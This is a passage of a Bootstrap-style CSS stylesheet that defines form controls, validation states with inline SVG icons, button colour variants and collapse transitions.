}

.form-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: rgba(0, 0, 0, 0);
  cursor: pointer;
  background-color: #dee2e6;
  border-color: rgba(0, 0, 0, 0);
  border-radius: 1rem;
}

.form-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #1b5ece;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .form-range::-moz-range-thumb {
    transition: none;
  }
}

.form-range::-moz-range-thumb:active {
  background-color: tint-color(#1b5ece, 70%);
}

.form-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: rgba(0, 0, 0, 0);
  cursor: pointer;
  background-color: #dee2e6;
  border-color: rgba(0, 0, 0, 0);
  border-radius: 1rem;
}

.form-range:disabled {
  pointer-events: none;
}

.form-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}

.form-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}

.form-floating {
  position: relative;
}

.form-floating > .form-control,
.form-floating > .form-select {
  line-height: 1.25;
}

.form-floating > label {
  line-height: 1;
  position: absolute;
  top: 0.6rem;
  inset-inline-start: 0;
  height: auto;
  padding: 0 0.75rem;
  pointer-events: none;
  border: 1px solid rgba(0, 0, 0, 0);
  transform-origin: 0 0;
  transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-floating > label {
    transition: none;
  }
}

.form-floating > .form-control::placeholder {
  color: rgba(0, 0, 0, 0);
}

.form-floating > .form-control:focus ~ label,
.form-floating
  > .form-control:not(:placeholder-shown):not(.form-select)
  ~ label,
.form-floating > .form-select[value]:not([value^="-1"]) ~ label {
  background: #fff;
  color: rgba(16, 50, 69, 0.5);
  font-size: 80%;
  padding: 0 0.25rem;
  transform: scale(0.95) translateY(-1.5rem) translateX(0.15rem);
}

.form-floating > .form-control:-webkit-autofill ~ label {
  background: #fff;
  transform: scale(0.95) translateY(-1.5rem) translateX(0.15rem);
}

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}

.input-group > .form-control,
.input-group > .form-select {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  min-width: 0;
}

.input-group > .form-control:focus,
.input-group > .form-select:focus {
  z-index: 3;
}

.input-group .btn {
  position: relative;
  z-index: 2;
}

.input-group .btn:focus {
  z-index: 3;
}

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  font-size: 1.125rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}

.input-group-lg > .form-control,
.input-group-lg > .form-select,
.input-group-lg > .input-group-text,
.input-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.40625rem;
  border-radius: 0.3rem;
}

.input-group-sm > .form-control,
.input-group-sm > .form-select,
.input-group-sm > .input-group-text,
.input-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.984375rem;
  border-radius: 0.2rem;
}

.input-group-lg > .form-select,
.input-group-sm > .form-select {
  padding-right: 3rem;
}

.input-group:not(.has-validation)
  > :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),
.input-group:not(.has-validation) > .dropdown-toggle:nth-last-child(n + 3) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group.has-validation
  > :nth-last-child(n + 3):not(.dropdown-toggle):not(.dropdown-menu),
.input-group.has-validation > .dropdown-toggle:nth-last-child(n + 4) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group
  > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(
    .valid-feedback
  ):not(.invalid-tooltip):not(.invalid-feedback) {
  margin-left: -1px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #28a745;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.984375rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(40, 167, 69, 0.9);
  border-radius: 0.25rem;
}

.form-row > .col > .valid-tooltip,
.form-row > [class*="col-"] > .valid-tooltip {
  margin-inline-start: 5px;
}

.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-control:valid,
.form-control.is-valid {
  border-color: #28a745;
  padding-inline-end: calc(1.5em + 0.75rem) !important;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

[dir="rtl"] .was-validated .form-control:valid,
[dir="rtl"] .form-control.is-valid {
  background-position: left calc(0.375em + 0.1875rem) center;
}

.was-validated .form-control:valid:focus,
.form-control.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated select.form-control:valid,
select.form-control.is-valid {
  padding-inline-end: 3rem !important;
  background-position: right 1.5rem center;
}

.was-validated textarea.form-control:valid,
textarea.form-control.is-valid {
  padding-inline-end: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right
    calc(0.375em + 0.1875rem);
}

.was-validated .custom-select:valid,
.custom-select.is-valid {
  border-color: #28a745;
  padding-inline-end: calc(0.75em + 2.3125rem) !important;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e")
      right 0.75rem center/8px 10px no-repeat,
    #fff
      url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e")
      center right 1.75rem / calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)
      no-repeat;
}

.was-validated .custom-select:valid:focus,
.custom-select.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated .form-check-input:valid ~ .form-check-label,
.form-check-input.is-valid ~ .form-check-label {
  color: #28a745;
}

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip,
.form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid ~ .custom-control-label,
.custom-control-input.is-valid ~ .custom-control-label {
  color: #28a745;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before,
.custom-control-input.is-valid ~ .custom-control-label::before {
  border-color: #28a745;
}

.was-validated
  .custom-control-input:valid:checked
  ~ .custom-control-label::before,
.custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #34ce57;
  background-color: #34ce57;
}

.was-validated
  .custom-control-input:valid:focus
  ~ .custom-control-label::before,
.custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated
  .custom-control-input:valid:focus:not(:checked)
  ~ .custom-control-label::before,
.custom-control-input.is-valid:focus:not(:checked)
  ~ .custom-control-label::before {
  border-color: #28a745;
}

.was-validated .custom-file-input:valid ~ .custom-file-label,
.custom-file-input.is-valid ~ .custom-file-label {
  border-color: #28a745;
}

.was-validated .custom-file-input:valid:focus ~ .custom-file-label,
.custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #dc3545;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.984375rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem;
}

.form-row > .col > .invalid-tooltip,
.form-row > [class*="col-"] > .invalid-tooltip {
  margin-inline-start: 5px;
}

.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip,
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-control:invalid,
.form-control.is-invalid {
  border-color: #dc3545;
  padding-inline-end: calc(1.5em + 0.75rem) !important;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

[dir="rtl"] .was-validated .form-control:invalid,
[dir="rtl"] .form-control.is-invalid {
  background-position: left calc(0.375em + 0.1875rem) center;
}

.was-validated .form-control:invalid:focus,
.form-control.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated select.form-control:invalid,
select.form-control.is-invalid {
  padding-inline-end: 3rem !important;
  background-position: right 1.5rem center;
}

.was-validated textarea.form-control:invalid,
textarea.form-control.is-invalid {
  padding-inline-end: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right
    calc(0.375em + 0.1875rem);
}

.was-validated .custom-select:invalid,
.custom-select.is-invalid {
  border-color: #dc3545;
  padding-inline-end: calc(0.75em + 2.3125rem) !important;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e")
      right 0.75rem center/8px 10px no-repeat,
    #fff
      url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e")
      center right 1.75rem / calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)
      no-repeat;
}

.was-validated .custom-select:invalid:focus,
.custom-select.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-check-input:invalid ~ .form-check-label,
.form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip,
.form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label,
.custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before,
.custom-control-input.is-invalid ~ .custom-control-label::before {
  border-color: #dc3545;
}

.was-validated
  .custom-control-input:invalid:checked
  ~ .custom-control-label::before,
.custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #e4606d;
  background-color: #e4606d;
}

.was-validated
  .custom-control-input:invalid:focus
  ~ .custom-control-label::before,
.custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated
  .custom-control-input:invalid:focus:not(:checked)
  ~ .custom-control-label::before,
.custom-control-input.is-invalid:focus:not(:checked)
  ~ .custom-control-label::before {
  border-color: #dc3545;
}

.was-validated .custom-file-input:invalid ~ .custom-file-label,
.custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545;
}

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,
.custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.btn {
  display: inline-block;
  font-weight: 400;
  color: #212121;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid rgba(0, 0, 0, 0);
  padding: 0.375rem 0.75rem;
  font-size: 1.125rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .btn {
    transition: none;
  }
}

.btn:hover {
  color: #212121;
  text-decoration: none;
}

.btn:focus,
.btn.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(27, 94, 206, 0.25);
}

.btn.disabled,
.btn:disabled {
  opacity: 0.65;
}

.btn:not(:disabled):not(.disabled) {
  cursor: pointer;
}

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}

.btn-primary {
  color: #fff;
  background-color: #1b5ece;
  border-color: #1b5ece;
}

.btn-primary:hover {
  color: #fff;
  background-color: #174fac;
  border-color: #1549a1;
}

.btn-primary:focus,
.btn-primary.focus {
  color: #fff;
  background-color: #174fac;
  border-color: #1549a1;
  box-shadow: 0 0 0 0.2rem rgba(61, 118, 213, 0.5);
}

.btn-primary.disabled,
.btn-primary:disabled {
  color: #fff;
  background-color: #1b5ece;
  border-color: #1b5ece;
}

.btn-primary:not(:disabled):not(.disabled):active,
.btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #1549a1;
  border-color: #144496;
}

.btn-primary:not(:disabled):not(.disabled):active:focus,
.btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(61, 118, 213, 0.5);
}

.btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:hover {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
}

.btn-secondary:focus,
.btn-secondary.focus {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
  box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}

.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:not(:disabled):not(.disabled):active,
.btn-secondary:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b;
}

.btn-secondary:not(:disabled):not(.disabled):active:focus,
.btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}

.btn-success {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}

.btn-success:hover {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
}

.btn-success:focus,
.btn-success.focus {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}

.btn-success.disabled,
.btn-success:disabled {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}

.btn-success:not(:disabled):not(.disabled):active,
.btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #1e7e34;
  border-color: #1c7430;
}

.btn-success:not(:disabled):not(.disabled):active:focus,
.btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}

.btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}

.btn-info:focus,
.btn-info.focus {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}

.btn-info.disabled,
.btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:not(:disabled):not(.disabled):active,
.btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}

.btn-info:not(:disabled):not(.disabled):active:focus,
.btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}

.btn-warning {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-warning:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
}

.btn-warning:focus,
.btn-warning.focus {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}

.btn-warning.disabled,
.btn-warning:disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-warning:not(:disabled):not(.disabled):active,
.btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #d39e00;
  border-color: #c69500;
}

.btn-warning:not(:disabled):not(.disabled):active:focus,
.btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}

.btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}

.btn-danger:focus,
.btn-danger.focus {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}

.btn-danger.disabled,
.btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:not(:disabled):not(.disabled):active,
.btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}

.btn-danger:not(:disabled):not(.disabled):active:focus,
.btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}

.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}

.btn-light:focus,
.btn-light.focus {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}

.btn-light.disabled,
.btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:not(:disabled):not(.disabled):active,
.btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}

.btn-light:not(:disabled):not(.disabled):active:focus,
.btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}

.btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}

.btn-dark:focus,
.btn-dark.focus {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}

.btn-dark.disabled,
.btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-dark:not(:disabled):not(.disabled):active,
.btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d;
}

.btn-dark:not(:disabled):not(.disabled):active:focus,
.btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}

.btn-outline-primary {
  color: #1b5ece;
  border-color: #1b5ece;
}

.btn-outline-primary:hover {
  color: #fff;
  background-color: #1b5ece;
  border-color: #1b5ece;
}

.btn-outline-primary:focus,
.btn-outline-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(27, 94, 206, 0.5);
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
  color: #1b5ece;
  background-color: rgba(0, 0, 0, 0);
}

.btn-outline-primary:not(:disabled):not(.disabled):active,
.btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #1b5ece;
  border-color: #1b5ece;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(27, 94, 206, 0.5);
}

.btn-outline-secondary {
  color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:focus,
.btn-outline-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: rgba(0, 0, 0, 0);
}

.btn-outline-secondary:not(:disabled):not(.disabled):active,
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-success {
  color: #28a745;
  border-color: #28a745;
}

.btn-outline-success:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}

.btn-outline-success:focus,
.btn-outline-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
  color: #28a745;
  background-color: rgba(0, 0, 0, 0);
}

.btn-outline-success:not(:disabled):not(.disabled):active,
.btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}

.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-info {
  color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:focus,
.btn-outline-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
  color: #17a2b8;
  background-color: rgba(0, 0, 0, 0);
}

.btn-outline-info:not(:disabled):not(.disabled):active,
.btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107;
}

.btn-outline-warning:hover {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-outline-warning:focus,
.btn-outline-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
  color: #ffc107;
  background-color: rgba(0, 0, 0, 0);
}

.btn-outline-warning:not(:disabled):not(.disabled):active,
.btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-danger {
  color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:focus,
.btn-outline-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
  color: #dc3545;
  background-color: rgba(0, 0, 0, 0);
}

.btn-outline-danger:not(:disabled):not(.disabled):active,
.btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:focus,
.btn-outline-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: rgba(0, 0, 0, 0);
}

.btn-outline-light:not(:disabled):not(.disabled):active,
.btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-dark {
  color: #343a40;
  border-color: #343a40;
}

.btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-outline-dark:focus,
.btn-outline-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
  color: #343a40;
  background-color: rgba(0, 0, 0, 0);
}

.btn-outline-dark:not(:disabled):not(.disabled):active,
.btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-link {
  font-weight: 400;
  color: #1b5ece;
  text-decoration: none;
}

.btn-link:hover {
  color: #123f8a;
  text-decoration: underline;
}

.btn-link:focus,
.btn-link.focus {
  text-decoration: underline;
}

.btn-link:disabled,
.btn-link.disabled {
  color: #6c757d;
  pointer-events: none;
}

.btn-lg,
.btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.40625rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

.btn-sm,
.btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.984375rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 0.5rem;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  transition: opacity 0.15s linear;
}

@media (prefers-reduced-motion: reduce) {
  .fade {
    transition: none;
  }
}

.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none;
  }
}

.collapsing.width {
  width: 0;
  height: auto;
